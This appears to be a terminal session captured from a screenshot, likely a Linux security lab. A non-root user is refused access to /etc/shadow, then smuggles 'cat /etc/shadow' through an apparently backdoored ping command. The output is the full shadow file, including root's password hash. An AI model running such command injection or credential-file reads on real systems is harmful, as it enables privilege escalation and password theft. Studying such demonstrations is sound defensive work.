 [ktest@localhost ~]$ cat /etc/shadow
cat: /etc/shadow: 허가 거부
[ktest@localhost ~]$ ls -al /etc/shadow
---------- 1 root root 1248 2022-10-19 03:15 /etc/shadow
[ktest@localhost ~]$ ping ktest "cat /etc/shadow"
root:$6$qfP4BGVNJJSwkPui$/acwCeVlSxCcf64g5SYApgRCVGzY5Z/jaiXYl9bjfVf0tJfxT5791JzgxGUj7FKCXwNz13ZJhxeJ/eB5WGItH0:19183:0:99999:7:::
bin:*:17246:0:99999:7:::
daemon:*:17246:0:99999:7:::
adm:*:17246:0:99999:7:::
lp:*:17246:0:99999:7:::
sync:*:17246:0:99999:7:::
shutdown:*:17246:0:99999:7:::
halt:*:17246:0:99999:7:::
mail:*:17246:0:99999:7:::
uucp:*:17246:0:99999:7:::
operator:*:17246:0:99999:7:::
games:*:17246:0:99999:7:::
gopher:*:17246:0:99999:7:::
ftp:*:17246:0:99999:7:::
nobody:*:17246:0:99999:7:::
dbus:!!:19183::::::
usbmuxd:!!:19183::::::
rpc:!!:19183:0:99999:7:::
rtkit:!!:19183::::::
avahi-autoipd:!!:19183::::::
vcsa:!!:19183::::::
abrt:!!:19183::::::
rpcuser:!!:19183::::::